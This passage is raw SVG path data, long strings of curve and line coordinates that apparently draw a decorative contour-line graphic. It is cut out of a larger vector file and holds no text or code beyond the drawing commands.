1258.95C140.093 1240.94 147.646 1223.24 160.543 1205.11C167.52 1195.46 173.9 1185.37 179.642 1174.9C187.55 1160.23 185.337 1145.68 173.576 1134.97C163.486 1126.05 152.95 1117.68 142.01 1109.87C121.919 1095.51 107.878 1073.94 102.695 1049.46C101.971 1046.29 101.287 1043.09 100.602 1039.87C97.51 1025.32 94.3201 1010.28 86.3945 997.088C73.5766 975.786 59.9756 954.684 46.0246 933.162C41.4043 926.046 34.3225 920.813 24.3813 917.176C13.4225 913.179 1.99183 912.54 -9.0629 911.92C-11.9592 911.759 -14.8769 911.601 -17.7712 911.381L-17.9083 913.379C-14.9925 913.601 -12.0767 913.759 -9.16084 913.921C1.75885 914.52 13.0505 915.16 23.7354 919.054C33.2656 922.533 40.0172 927.509 44.4007 934.261C58.3556 955.763 71.9365 976.845 84.7329 998.127C92.4823 1011.02 95.6332 1025.88 98.688 1040.27C99.3729 1043.49 100.058 1046.7 100.782 1049.9C106.07 1074.85 120.383 1096.84 140.86 1111.47C151.75 1119.23 162.234 1127.57 172.268 1136.45C183.441 1146.64 185.458 1159.93 177.924 1173.92C172.222 1184.32 165.889 1194.34 158.962 1203.93C145.809 1222.44 138.12 1240.52 135.594 1258.95H137.566ZM591.691 1258.95C592.689 1254.29 593.393 1249.51 594.078 1244.88C594.9 1239.42 595.724 1233.77 597.014 1228.35C601.025 1211.45 612.708 1202.1 632.767 1199.8C644.606 1198.44 656.679 1197.34 668.362 1196.28C676.894 1195.5 685.739 1194.7 694.408 1193.8C726.189 1190.5 756.541 1199.18 784.642 1219.56C798.273 1229.17 808.549 1242.97 813.977 1258.95H816.051C810.556 1242.3 799.937 1227.92 785.78 1217.94C757.265 1197.26 726.463 1188.47 694.214 1191.82C685.543 1192.72 676.717 1193.52 668.187 1194.3C656.485 1195.36 644.393 1196.46 632.532 1197.82C611.867 1200.2 599.264 1210.31 595.096 1227.87C593.804 1233.39 592.965 1239.08 592.143 1244.58C591.458 1249.23 590.732 1254.03 589.755 1258.69H589.734C589.729 1258.78 589.716 1258.86 589.695 1258.95H591.691ZM632.532 1258.95C632.865 1258.09 633.197 1257.23 633.55 1256.37C639.009 1243.48 649.892 1235.39 665.937 1232.35C684.748 1228.96 704.007 1229.1 722.768 1232.77C730.677 1234.04 738.224 1237.04 744.897 1241.56C751.569 1246.07 757.211 1252.01 761.437 1258.95H763.746C753.766 1242.98 740.792 1234.09 723.12 1230.81C704.121 1227.1 684.616 1226.96 665.569 1230.41C649.092 1233.53 637.389 1242.24 631.734 1255.59H631.753C631.264 1256.71 630.833 1257.83 630.424 1258.95L632.532 1258.95ZM668.99 1258.95C673.756 1255.95 679.206 1254.27 684.802 1254.07C687.15 1253.99 689.479 1254.01 691.827 1254.03H695.054V1252.03H691.845C689.477 1252.01 687.13 1252.01 684.762 1252.07C677.814 1252.31 671.102 1254.71 665.524 1258.95L668.99 1258.95ZM714.293 1258.95C708.696 1255.4 702.451 1253.05 695.937 1252.05L695.623 1254.03C700.786 1254.83 705.785 1256.49 710.418 1258.95H714.293ZM795.938 1258.95C790.034 1243.28 778.903 1230.24 764.507 1222.14C750.124 1213.87 732.964 1209.43 710.514 1208.15C702.663 1207.92 694.807 1208.3 687.013 1209.29L684.683 1209.53C682.53 1209.75 680.36 1209.95 678.185 1210.15C668.27 1210.89 658.404 1212.2 648.635 1214.09V1214.07C630.806 1217.88 618.695 1227.65 612.646 1243.1C610.62 1248.24 608.998 1253.53 607.793 1258.93H609.789C610.966 1253.79 612.522 1248.75 614.446 1243.86C620.24 1229.07 631.863 1219.72 649.025 1216.04C658.715 1214.17 668.504 1212.87 678.342 1212.15C680.514 1211.95 682.684 1211.75 684.856 1211.53L687.187 1211.29C694.883 1210.31 702.642 1209.93 710.395 1210.15C732.547 1211.4 749.416 1215.76 763.545 1223.88C777.304 1231.64 788.002 1244.03 793.818 1258.95H795.938ZM895.227 1258.95C885.344 1221.18 870.159 1193.9 847.478 1173.22C840.327 1167.01 832.768 1161.31 824.856 1156.15C819.983 1152.82 814.956 1149.36 810.218 1145.72C788.928 1129.34 776.441 1112.49 770.922 1092.71C767.48 1080.4 773.136 1069.57 785.66 1064.43C792.646 1061.57 799.632 1061.67 807.03 1061.76C809.789 1061.79 812.666 1061.83 815.484 1061.69L815.386 1059.7C812.627 1059.81 809.789 1059.79 807.049 1059.76C799.789 1059.66 792.255 1059.58 784.917 1062.57C771.377 1068.13 765.29 1079.88 769.026 1093.25C774.682 1113.47 787.382 1130.65 809.026 1147.32C813.801 1151 818.869 1154.46 823.762 1157.81C831.596 1162.93 839.082 1168.57 846.168 1174.72C868.46 1195.02 883.409 1221.84 893.196 1258.95H895.227ZM971.955 1258.95C973.21 1253.79 973.801 1248.49 973.716 1243.18C973.44 1233.63 971.157 1224.25 967.021 1215.68C962.885 1207.11 956.992 1199.55 949.743 1193.5C939.38 1184.32 926.774 1178.17 913.264 1175.72L912.934 1177.7C926.107 1180.08 938.398 1186.08 948.491 1195.04C955.524 1200.9 961.241 1208.24 965.256 1216.55C969.27 1224.86 971.488 1233.96 971.759 1243.22H971.739C971.836 1248.52 971.25 1253.81 969.996 1258.95L971.955 1258.95ZM994.031 1258.95C995.808 1238.49 990.617 1218.03 979.334 1201.04C964.874 1179.31 945.305 1162.27 926.36 1145.78C923.855 1143.61 921.348 1141.43 918.863 1139.23L914.834 1135.71C901.957 1124.46 888.65 1112.83 878.53 1098.36C867.024 1081.92 855.81 1072.31 842.17 1067.21C836.397 1065.05 830.331 1063.45 824.461 1061.9C821.78 1061.18 819.118 1060.48 816.455 1059.72L815.926 1061.63C818.588 1062.39 821.288 1063.09 823.969 1063.81C829.801 1065.35 835.808 1066.95 841.501 1069.07C854.732 1074.02 865.671 1083.41 876.941 1099.52C887.217 1114.19 900.62 1125.9 913.575 1137.23L917.589 1140.75C920.094 1142.95 922.598 1145.13 925.102 1147.3C943.929 1163.71 963.418 1180.65 977.724 1202.15H977.704C988.765 1218.82 993.834 1238.89 992.048 1258.95H994.031ZM1227.87 1258.95C1225.87 1256.83 1223.86 1254.73 1221.88 1252.61C1217.85 1248.28 1214.47 1243.37 1211.84 1238.03C1210.55 1235.41 1210.32 1230.19 1211.8 1228.81C1214.86 1226.18 1218.81 1224.88 1222.8 1225.2C1232.49 1226.39 1242.04 1228.56 1251.31 1231.69C1269.65 1238.33 1288.96 1241.68 1307.66 1244.92C1309.75 1245.28 1311.82 1245.64 1313.92 1246C1324.06 1247.78 1331.2 1251.95 1336.09 1258.95H1337.32C1332.27 1251.35 1324.8 1246.9 1314.09 1245.02C1312 1244.64 1309.93 1244.28 1307.83 1243.92C1289.18 1240.68 1269.91 1237.35 1251.67 1230.73C1242.33 1227.59 1232.72 1225.4 1222.96 1224.2C1218.69 1223.87 1214.46 1225.25 1211.18 1228.05C1209.18 1229.87 1209.65 1235.75 1210.98 1238.46L1210.94 1238.48C1213.62 1243.91 1217.06 1248.9 1221.16 1253.31L1226.5 1258.95L1227.87 1258.95ZM1430.34 1258.95C1431.12 1256.57 1431.51 1254.08 1431.52 1251.57C1431.42 1233.93 1423.12 1219.88 1415.35 1208.11C1408.38 1197.56 1401.63 1185.89 1399.56 1172.2C1397.04 1155.22 1396.64 1137.99 1398.38 1120.91C1398.52 1119.41 1398.66 1117.89 1398.8 1116.37C1399.91 1104.24 1401.07 1091.71 1404.79 1080C1412.65 1055.3 1419.91 1033.08 1429.25 1011.16C1434.18 1000.28 1441.33 990.605 1450.23 982.784C1475.41 960.104 1491.71 932.807 1510.4 899.473C1518.21 885.545 1519.81 870.258 1515.47 851.314C1513.42 842.343 1511.34 833.384 1509.25 824.437C1504.47 803.896 1499.52 782.672 1495.04 761.712C1490.93 742.506 1487.88 723.762 1495.67 705.519C1511.28 668.911 1534.28 645.311 1565.94 633.359C1581.61 627.444 1598.37 627.763 1614.12 629.002C1650.64 631.86 1677.51 653.903 1701.2 673.345C1722.2 690.57 1738.06 706.397 1751.11 723.165C1766.14 742.468 1768.91 764.649 1759.62 790.985C1755.57 802.497 1748.17 813.428 1736.37 825.356C1735.12 826.617 1733.85 827.874 1732.57 829.135C1730.68 831.011 1728.72 832.949 1726.84 834.91C1710.17 852.193 1707.23 871.377 1717.82 893.518C1721.52 900.979 1724.42 908.824 1726.47 916.918C1728.11 923.832 1725.12 930.127 1717.33 936.182C1716.02 937.201 1714.73 938.3 1713.5 939.361C1711.26 941.402 1708.86 943.241 1706.31 944.857C1694.61 951.751 1688.25 963.041 1687.37 978.408C1686.49 993.775 1686.02 1008.84 1689.74 1024.13C1693.56 1039.42 1701.33 1053.4 1712.22 1064.59C1736.06 1090.03 1755.14 1112.13 1770.81 1137.29C1772.54 1140.03 1774.27 1142.75 1776 1145.47C1779.91 1151.62 1783.98 1158 1787.62 1164.47C1801.71 1189.55 1823.12 1198.74 1855.02 1193.43C1876 1189.93 1895.37 1182.24 1916.7 1173.3C1928.53 1168.09 1938.75 1159.71 1946.29 1149.04C1950.03 1144.01 1953.67 1138.75 1957.17 1133.68C1963.22 1124.6 1969.72 1115.85 1976.65 1107.46C1985.47 1097.13 1995.35 1087.4 2004.9 1077.99C2008.82 1074.13 2012.87 1070.15 2016.78 1066.17C2018.44 1064.5 2020.11 1062.82 2021.75 1061.12C2027.27 1055.48 2032.98 1049.65 2038.83 1044.19C2060.69 1023.29 2087.36 1008.37 2116.37 1000.79C2133.79 996.255 2151.44 997.232 2171.97 1003.83C2176.07 1005.11 2180.26 1006.1 2184.51 1006.78C2192.36 1008.14 2200.13 1002.91 2203.41 994.037C2204.33 991.539 2205.22 988.961 2206.06 986.481C2208.84 978.31 2211.71 969.875 2217.07 962.422C2226.33 949.572 2238.13 942.878 2252.16 942.497C2264.47 942.119 2276.17 946.893 2287.17 951.771C2291.26 953.569 2295.33 955.665 2299.25 957.686C2301.11 958.647 2302.95 959.604 2304.8 960.523C2317.29 966.76 2331.18 967.837 2349.85 964.022C2365.49 960.688 2380.94 956.539 2396.16 951.591C2410.11 947.195 2419.6 937.723 2423.63 924.214C2425.1 919.28 2426.45 914.222 2427.74 909.327C2429.27 903.611 2430.83 897.699 2432.61 891.961C2433.54 889.463 2434.79 887.103 2436.33 884.947C2436.92 884.048 2437.51 883.129 2438.05 882.21C2439.01 882.867 2439.99 883.508 2440.95 884.108C2443.42 885.522 2445.69 887.27 2447.7 889.304C2452.38 894.461 2456.55 900.077 2460.15 906.069C2469.64 922.256 2485.33 928.45 2497.96 932.027C2516.7 937.345 2535.02 942.638 2552.96 948.953C2576.58 957.286 2593.81 972.953 2604.14 995.533C2607.8 1003.53 2611.58 1011.6 2615.23 1019.43C2620.79 1031.32 2626.55 1043.59 2631.95 1055.78C2639.88 1074.06 2653.05 1089.45 2669.72 1099.93C2679.97 1106.4 2690.73 1112.42 2701.12 1118.25C2703.38 1119.51 2705.62 1120.79 2707.87 1122.05L2709.6 1123.01C2718.91 1128.22 2728.54 1133.62 2732.51 1144.61C2734.11 1148.78 2735.07 1153.17 2735.37 1157.64C2735.78 1166.99 2735.64 1176.54 2735.49 1185.77V1186.97C2734.96 1222.74 2719.58 1234.25 2693.2 1242.02C2683.1 1245 2672.16 1245.74 2661.56 1246.44L2660.34 1246.52C2655.04 1246.86 2649.6 1246.76 2644.35 1246.64C2638.78 1246.52 2632.98 1246.4 2627.33 1246.84C2609.72 1248.22 2592.16 1250.18 2575.18 1252.68C2562.71 1254.51 2549.68 1256.53 2536.57 1258.95H2542.19C2553.44 1256.97 2564.59 1255.26 2575.31 1253.67C2592.28 1251.18 2609.8 1249.22 2627.41 1247.84C2633.03 1247.4 2638.78 1247.52 2644.36 1247.64C2649.62 1247.76 2655.08 1247.88 2660.42 1247.52L2661.64 1247.44C2672.28 1246.72 2683.3 1245.98 2693.5 1242.98C2720.33 1235.07 2735.94 1223.36 2736.51 1186.97V1185.77C2736.65 1176.52 2736.78 1166.97 2736.37 1157.57C2736.07 1153 2735.09 1148.5 2733.46 1144.23C2729.35 1132.9 2719.56 1127.4 2710.09 1122.1L2708.37 1121.14C2706.12 1119.87 2703.87 1118.6 2701.62 1117.35C2691.22 1111.53 2680.48 1105.52 2670.27 1099.06C2653.76 1088.69 2640.72 1073.45 2632.87 1055.36C2627.45 1043.17 2621.72 1030.9 2616.16 1019.01C2612.5 1011.17 2608.72 1003.1 2605.06 995.108C2594.63 972.267 2577.22 956.423 2553.32 948.01C2535.36 941.695 2517.02 936.398 2498.25 931.064C2474.55 924.35 2465.9 913.899 2461.01 905.564C2457.37 899.525 2453.16 893.864 2448.45 888.66C2446.38 886.563 2444.04 884.762 2441.5 883.305C2440.43 882.625 2439.29 881.906 2438.23 881.147L2437.8 880.825L2437.53 881.286C2436.92 882.344 2436.24 883.405 2435.57 884.444C2433.97 886.677 2432.68 889.125 2431.74 891.718C2429.94 897.473 2428.37 903.388 2426.85 909.121C2425.55 913.999 2424.2 919.052 2422.74 923.97C2418.82 937.139 2409.55 946.371 2395.91 950.668C2380.73 955.621 2365.3 959.763 2349.7 963.077C2331.27 966.856 2317.57 965.795 2305.28 959.662C2303.44 958.743 2301.58 957.802 2299.74 956.844C2295.81 954.826 2291.74 952.726 2287.63 950.907C2276.53 945.994 2264.65 941.198 2252.21 941.555C2237.86 941.935 2225.79 948.769 2216.36 961.88C2210.92 969.452 2208.02 977.964 2205.22 986.199C2204.38 988.675 2203.5 991.233 2202.58 993.733C2199.47 1002.15 2192.15 1007.1 2184.77 1005.84C2180.57 1005.17 2176.43 1004.19 2172.36 1002.92C2151.66 996.271 2133.83 995.29 2116.24 999.866C2087.08 1007.5 2060.27 1022.51 2038.29 1043.51C2032.42 1048.99 2026.71 1054.82 2021.19 1060.46C2019.53 1062.13 2017.88 1063.83 2016.22 1065.51C2012.31 1069.47 2008.27 1073.45 2004.36 1077.3C1994.79 1086.73 1984.91 1096.49 1976.04 1106.84C1969.09 1115.25 1962.56 1124.03 1956.49 1133.13C1952.99 1138.21 1949.37 1143.47 1945.63 1148.48C1938.2 1159 1928.12 1167.28 1916.46 1172.42C1895.16 1181.34 1875.85 1188.99 1854.97 1192.49C1823.54 1197.74 1802.43 1188.69 1788.57 1164.03C1784.93 1157.54 1780.84 1151.14 1776.91 1144.97C1775.18 1142.25 1773.44 1139.53 1771.74 1136.8C1756 1111.58 1736.91 1089.44 1713.03 1063.96C1702.26 1052.88 1694.59 1039.06 1690.8 1023.93C1687.12 1008.78 1687.59 993.795 1688.47 978.51C1689.33 963.503 1695.54 952.472 1706.92 945.758C1709.52 944.112 1711.98 942.24 1714.26 940.162C1715.5 939.105 1716.77 938.004 1718.06 937.005C1726.2 930.69 1729.29 924.036 1727.55 916.702C1725.48 908.538 1722.56 900.626 1718.82 893.102C1708.43 871.381 1711.31 852.599 1727.65 835.633C1729.51 833.695 1731.47 831.754 1733.36 829.878C1734.63 828.621 1735.91 827.36 1737.16 826.081C1749.06 814.053 1756.54 803.003 1760.64 791.353C1770.08 764.675 1767.24 742.174 1751.98 722.571L1751.93 722.549C1738.84 705.725 1722.93 689.839 1701.88 672.573C1678.06 653.048 1651.08 630.909 1614.24 628.011C1598.39 626.772 1581.5 626.435 1565.65 632.43C1533.73 644.479 1510.57 668.259 1494.83 705.128C1486.93 723.65 1490 742.556 1494.15 761.92C1498.63 782.902 1503.58 804.124 1508.35 824.666C1510.43 833.641 1512.52 842.591 1514.58 851.544C1518.86 870.23 1517.28 885.295 1509.6 898.983C1490.96 932.235 1474.71 959.454 1449.62 982.033C1440.61 989.94 1433.37 999.731 1428.38 1010.74C1419.03 1032.72 1411.75 1054.97 1403.88 1079.68C1400.12 1091.5 1398.97 1104.1 1397.85 1116.27C1397.7 1117.79 1397.56 1119.29 1397.42 1120.81C1395.67 1137.97 1396.07 1155.29 1398.6 1172.35C1400.71 1186.23 1407.5 1198 1414.54 1208.67C1422.24 1220.32 1430.44 1234.21 1430.53 1251.58C1430.54 1254.09 1430.13 1256.58 1429.32 1258.95L1430.34 1258.95ZM1521.6 1258.95C1522.69 1258.32 1523.69 1257.54 1524.57 1256.63C1527.72 1253.5 1530.48 1249.99 1532.79 1246.18C1540.85 1232.63 1552.05 1221.32 1565.41 1213.24C1601.32 1190.69 1628.21 1169.2 1650.07 1145.68C1669.52 1124.74 1672.12 1106.38 1659.01 1082.3C1652.28 1070.36 1644.93 1058.8 1637 1047.67C1627.5 1033.92 1613.8 1023.87 1596.23 1017.81C1591.73 1016.24 1587.36 1014.31 1583.16 1012.02C1580.07 1010.36 1576.97 1008.56 1573.98 1006.82H1574C1563.16 1000.53 1551.95 994.031 1538.78 992.152L1538.5 994.133C1551.28 995.951 1562.34 1002.37 1573.02 1008.56C1576.04 1010.3 1579.14 1012.12 1582.26 1013.8C1586.54 1016.13 1591.01 1018.12 1595.6 1019.73C1612.77 1025.67 1626.15 1035.46 1635.39 1048.84C1643.28 1059.92 1650.6 1071.42 1657.3 1083.3C1670.08 1106.76 1667.66 1123.86 1648.66 1144.32C1626.93 1167.72 1600.14 1189.09 1564.39 1211.57C1550.77 1219.81 1539.34 1231.34 1531.12 1245.16C1528.89 1248.83 1526.23 1252.21 1523.2 1255.23C1522.46 1256.09 1521.57 1256.79 1520.56 1257.29C1519.55 1257.8 1518.46 1258.09 1517.34 1258.15H1517.3C1516.2 1258.07 1515.12 1257.78 1514.13 1257.27C1513.14 1256.76 1512.26 1256.05 1511.55 1255.19C1508.38 1251.6 1505.57 1247.7 1503.16 1243.54L1502.79 1242.94C1498.99 1236.89 1495.21 1230.67 1491.55 1224.66C1484.76 1213.48 1477.72 1201.91 1470.3 1190.88C1455.33 1168.62 1448.54 1143.98 1443.41 1120.66C1440.16 1106.6 1439.25 1092.07 1440.71 1077.7C1444.51 1043.53 1459.85 1020.21 1487.6 1006.38C1505.62 997.406 1521.59 993.509 1537.85 994.129L1537.93 992.13C1521.36 991.491 1505.07 995.448 1486.74 1004.58C1458.33 1018.73 1442.63 1042.57 1438.75 1077.48C1437.27 1092.07 1438.19 1106.82 1441.48 1121.1C1446.64 1144.62 1453.49 1169.48 1468.66 1192.02C1476.06 1203.01 1483.08 1214.56 1489.87 1225.71C1493.53 1231.73 1497.33 1237.94 1501.12 1244.02L1501.49 1244.62C1503.98 1248.88 1506.87 1252.88 1510.12 1256.57C1511 1257.51 1512.02 1258.31 1513.14 1258.94L1521.6 1258.95ZM1570.62 1258.95C1584.86 1234.55 1604.8 1211.09 1632.65 1185.67C1652.92 1167.16 1675.22 1151.1 1699.09 1137.81C1707.51 1133.13 1709.76 1127.08 1706.9 1116.95L1706.88 1117.01C1705.69 1112.09 1703.92 1107.35 1701.59 1102.88C1696.06 1093.21 1690.05 1083.59 1684.24 1074.3L1681.85 1070.49C1669.63 1051.52 1662.3 1029.7 1660.54 1007.06C1659.46 992.892 1655.9 982.7 1649.33 975.027C1634.29 957.596 1614.47 945.188 1592.44 939.417C1588.94 938.515 1585.4 937.794 1581.83 937.259C1580.21 936.979 1578.58 936.697 1576.96 936.398L1576.6 938.358C1578.23 938.658 1579.87 938.936 1581.52 939.215C1585.02 939.743 1588.5 940.45 1591.93 941.333C1613.59 946.999 1633.08 959.191 1647.86 976.324C1654.14 983.658 1657.57 993.469 1658.6 1007.2C1660.38 1030.16 1667.81 1052.28 1680.21 1071.52L1682.6 1075.34C1688.41 1084.61 1694.42 1094.18 1699.91 1103.84C1702.14 1108.17 1703.85 1112.76 1705 1117.5C1707.62 1126.78 1705.77 1131.81 1698.13 1136.05C1674.14 1149.43 1651.73 1165.58 1631.34 1184.17C1602.95 1210.09 1582.73 1234.01 1568.33 1258.95H1570.62ZM1613.14 1258.95C1619.4 1248.44 1626.65 1238.57 1634.78 1229.49C1643.86 1219.5 1655.35 1208.67 1671.77 1204.03C1686.1 1199.98 1697.35 1205.75 1709.83 1215.64C1723.94 1226.83 1729.97 1241.82 1734.25 1258.95H1736.27C1731.89 1241.24 1725.72 1225.71 1711.03 1214.07C1700.6 1205.79 1688.05 1197.36 1671.25 1202.12C1654.26 1206.91 1642.09 1218.54 1633.36 1228.13C1624.86 1237.61 1617.32 1247.94 1610.83 1258.95H1613.14ZM1659.75 1258.95C1665.3 1255.01 1672.05 1253.27 1678.76 1254.05L1678.95 1252.05C1674.95 1251.63 1670.91 1252.02 1667.05 1253.2C1663.2 1254.38 1659.61 1256.34 1656.51 1258.95H1659.75ZM1693.24 1258.95H1693.26C1689.36 1255.65 1684.77 1253.3 1679.85 1252.07L1679.36 1254.01C1683.17 1254.98 1686.77 1256.66 1689.99 1258.95H1693.24ZM1879.57 1258.95C1875.37 1256.84 1870.84 1255.5 1866.18 1254.99L1865.95 1256.97C1868.87 1257.32 1871.75 1257.98 1874.54 1258.95H1879.57ZM2771.08 1258.95C2772.57 1256.26 2773.48 1253.27 2773.72 1250.19C2774.17 1245.4 2774.5 1240.5 2774.83 1235.76C2775.34 1228.47 2775.87 1220.92 2776.79 1213.54C2778.47 1200.03 2782.07 1184.95 2796.05 1175.26C2797.16 1174.39 2798.12 1173.33 2798.88 1172.14C2799.22 1171.66 2799.57 1171.18 2799.94 1170.74V1170.72H2799.96L2798.47 1169.44C2798.08 1169.92 2797.69 1170.44 2797.32 1170.96C2796.67 1171.97 2795.88 1172.86 2794.95 1173.6C2780.33 1183.73 2776.59 1199.34 2774.85 1213.29C2773.91 1220.72 2773.39 1228.29 2772.88 1235.63C2772.54 1240.35 2772.21 1245.24 2771.76 1250.02C2771.54 1253.21 2770.5 1256.29 2768.75 1258.95L2771.08 1258.95ZM158.373 1258.93C159.243 1251.49 161.004 1244.2 163.617 1237.2C167.707 1226.03 175.046 1216.66 182.128 1207.59L184.026 1205.15C186.239 1202.31 188.488 1199.5 190.74 1196.68C197.502 1188.56 203.795 1180.05 209.585 1171.18C219.27 1155.73 218.666 1136.91 208.137 1125.4C203.524 1120.29 198.282 1115.81 192.541 1112.07C182.875 1105.85 172.482 1099.9 161.68 1094.35C144.478 1085.49 132.641 1073.38 125.476 1057.28C118.94 1042.57 116.044 1026.54 113.246 1011.06L113.009 1009.8C109.134 988.336 102.872 960.397 88.7819 934.559C78.7233 916.095 68.1381 904.705 54.4591 897.631C43.9876 892.215 31.7392 889.617 15.9272 889.438C8.09946 889.338 0.134732 889.799 -7.55602 890.237C-10.9983 890.437 -14.4445 890.636 -17.8887 890.778L-17.8103 892.777C-14.3661 892.637 -10.9003 892.437 -7.45808 892.237C0.215062 891.798 8.13853 891.338 15.9095 891.438C31.4084 891.618 43.3829 894.155 53.5805 899.431C66.8877 906.325 77.2205 917.476 87.0835 935.56C101.038 961.139 107.239 988.895 111.095 1010.2L111.328 1011.46C114.167 1027.08 117.062 1043.23 123.715 1058.16C131.073 1074.68 143.206 1087.11 160.819 1096.16C171.562 1101.68 181.895 1107.61 191.523 1113.79L191.482 1113.77C197.077 1117.42 202.188 1121.79 206.689 1126.78C216.609 1137.63 217.119 1155.45 207.92 1170.12C202.167 1178.92 195.919 1187.37 189.21 1195.44C186.961 1198.26 184.689 1201.09 182.48 1203.93L180.582 1206.37C173.398 1215.56 165.983 1225.05 161.774 1236.52C159.088 1243.74 157.28 1251.26 156.392 1258.92L158.373 1258.93ZM915.225 1258.93C910.254 1243.94 905.401 1228.83 900.687 1214.12L899.396 1210.11C898.344 1206.83 897.616 1203.46 897.223 1200.04C895.599 1186.71 899.2 1181.47 912.624 1177.64L912.096 1175.72V1175.7C897.615 1179.85 893.525 1185.81 895.284 1200.28C895.706 1203.82 896.459 1207.32 897.534 1210.73L898.826 1214.74C903.464 1229.25 908.239 1244.14 913.15 1258.92L915.225 1258.93ZM1799.04 1258.93C1799.41 1258.11 1799.77 1257.27 1800.18 1256.45C1806.07 1244.58 1817.05 1239.94 1825.21 1238.14C1836.67 1235.63 1848.55 1234.05 1860.06 1232.51C1864.82 1231.89 1869.55 1231.25 1874.29 1230.55C1876.95 1230.17 1879.63 1229.85 1882.29 1229.53C1883.52 1229.37 1884.78 1229.23 1886.01 1229.07L1885.78 1227.09C1884.54 1227.23 1883.29 1227.39 1882.06 1227.53C1879.38 1227.85 1876.7 1228.17 1874.02 1228.57C1869.3 1229.27 1864.56 1229.89 1859.83 1230.53C1848.28 1232.07 1836.36 1233.67 1824.82 1236.21L1824.8 1236.19C1816.21 1238.06 1804.68 1242.96 1798.44 1255.55C1797.87 1256.67 1797.38 1257.81 1796.89 1258.93L1799.04 1258.93ZM1848.73 1258.93C1852.29 1258.11 1855.92 1257.63 1859.57 1257.47C1861.51 1257.35 1863.5 1257.21 1865.46 1256.97L1865.23 1254.99C1863.33 1255.21 1861.35 1255.35 1859.43 1255.49C1855.14 1255.61 1850.88 1256.26 1846.73 1257.41V1257.39C1845.3 1257.84 1843.91 1258.36 1842.58 1258.92L1848.73 1258.93ZM182.073 1258.91C180.76 1249.29 183.499 1239.26 190.409 1228.83C199.196 1215.54 210.448 1203.53 221.347 1191.92L224.595 1188.46C235.73 1176.72 244.847 1163.14 251.564 1148.3C257.513 1134.91 255.341 1122.52 245.595 1114.29L244.617 1113.47C238.196 1108.03 231.562 1102.42 224.028 1098.9C209.764 1092.21 194.732 1086.61 180.192 1081.19L177.785 1080.29C150.799 1070.24 135.359 1051.74 130.562 1023.76C126.924 1002.46 126.375 981.459 126.12 960.018C126.154 949.317 124.899 938.653 122.384 928.265C114.654 898.35 94.1068 877.21 73.7351 858.124C71.6546 856.247 69.1347 854.95 66.4196 854.358C63.7045 853.766 60.8857 853.899 58.2359 854.745L53.1286 856.184C41.8742 859.363 30.2498 862.62 18.6452 864.918C10.4848 866.537 2.03094 867.414 -6.14709 868.275C-9.84765 868.653 -13.546 869.033 -17.2251 869.494L-16.9905 871.471C-13.331 871.031 -9.63263 870.631 -5.95359 870.252C2.26554 869.394 10.7802 868.493 19.0169 866.875C30.6783 864.577 42.344 861.299 53.6336 858.122L58.7428 856.681C61.0745 855.931 63.5566 855.807 65.949 856.321C68.3413 856.836 70.5632 857.972 72.4003 859.619C92.5567 878.505 112.87 899.407 120.484 928.802C122.96 939.034 124.195 949.537 124.163 960.076C124.416 981.597 124.946 1002.7 128.623 1024.14C133.556 1052.88 149.408 1071.88 177.098 1082.21L179.505 1083.11C194.006 1088.53 208.996 1094.12 223.184 1100.75C230.482 1104.17 237 1109.71 243.319 1115.04L244.298 1115.86L244.376 1115.82C257.174 1126.63 252.439 1141.56 249.816 1147.47C243.183 1162.11 234.186 1175.5 223.202 1187.08L219.953 1190.54C208.995 1202.23 197.683 1214.3 188.801 1227.71C181.638 1238.52 178.74 1248.93 180.032 1258.9L182.073 1258.91ZM282.031 1258.91C283.226 1257.33 284.563 1255.87 286.023 1254.55C298.313 1243.58 306.062 1230.09 314.26 1215.82L314.419 1215.54C321.234 1204.21 328.662 1193.26 336.669 1182.77C340.093 1178.09 343.655 1173.26 347.041 1168.42L347.336 1168C349.254 1165.27 351.23 1162.45 352.951 1159.53C365.651 1137.93 359.33 1123.64 343.225 1104.86C330.818 1090.37 314.125 1079.66 293.655 1073.03C274.515 1066.81 254.908 1061.04 235.945 1055.44C229.977 1053.68 224.008 1051.92 218.04 1050.15C214.008 1048.95 209.82 1047.91 205.787 1046.89C197.785 1045.13 189.943 1042.68 182.343 1039.57C169.721 1033.94 162.206 1022.21 160.034 1004.7C157.644 985.52 161.304 966.456 164.846 948.012L165.314 945.594C168.877 926.95 168.856 907.946 168.836 889.563V888.103C168.817 864.483 174.57 856.549 198.21 847.717C211.089 842.982 224.659 840.502 238.347 840.383H239.679C254.923 840.411 269.93 844.239 283.397 851.534L299.659 860.326C319.325 870.977 339.677 881.988 359.814 892.559C367.78 896.735 376.193 900.332 384.334 903.789L389.207 905.866C403.297 911.902 411.535 922.471 414.394 938.178C417.525 955.304 416.525 972.489 415.234 988.595C413.238 1013.57 412.553 1037.85 425.939 1060.53C433.492 1073.3 443.531 1082.48 454.94 1092.31L455.764 1093.01C463.766 1099.9 471.32 1106.42 476.351 1116.01C481.713 1126.22 481.811 1136.47 476.682 1148.26C474.823 1152.52 472.555 1156.69 470.341 1160.75C467.607 1165.53 465.163 1170.49 463.024 1175.58C460.305 1182.06 458.882 1189.04 458.838 1196.09C458.794 1203.15 460.13 1210.14 462.768 1216.66C466.721 1226.61 475.058 1229.19 482.692 1230.41C490.245 1231.61 498.268 1232.83 506.27 1233.35C525.372 1234.59 539.03 1243.18 547.092 1258.89H549.305C541.008 1241.94 526.642 1232.67 506.388 1231.35C498.464 1230.83 490.478 1229.63 482.985 1228.43C475.899 1227.31 468.15 1224.93 464.568 1215.92C462.027 1209.64 460.741 1202.9 460.785 1196.1C460.829 1189.3 462.202 1182.58 464.825 1176.33C466.943 1171.32 469.354 1166.44 472.044 1161.72C474.276 1157.65 476.584 1153.41 478.464 1149.08C483.846 1136.69 483.729 1125.88 478.073 1115.09C472.887 1105.15 464.825 1098.22 457.036 1091.51L456.214 1090.81C444.942 1081.09 435.003 1072.04 427.623 1059.53C414.551 1037.37 415.236 1013.43 417.193 988.793C418.504 972.547 419.504 955.222 416.334 937.836C413.359 921.43 404.729 910.38 389.991 904.043L385.119 901.967C377.019 898.53 368.622 894.953 360.737 890.816C340.6 880.245 320.266 869.235 300.601 858.584L284.338 849.791C270.179 842.139 254.369 838.23 238.35 838.421C224.442 838.541 210.655 841.062 197.57 845.876C173.185 854.989 166.885 863.679 166.905 888.141V889.599C166.924 907.884 166.944 926.788 163.421 945.252L162.952 947.67C159.39 966.272 155.691 985.498 158.118 1005C160.388 1023.25 168.294 1035.52 181.583 1041.45C189.288 1044.61 197.243 1047.1 205.361 1048.88C209.372 1049.88 213.521 1050.92 217.533 1052.12C223.501 1053.9 229.47 1055.66 235.438 1057.42C254.401 1063.01 274.008 1068.79 293.109 1074.98C313.246 1081.5 329.624 1092.01 341.798 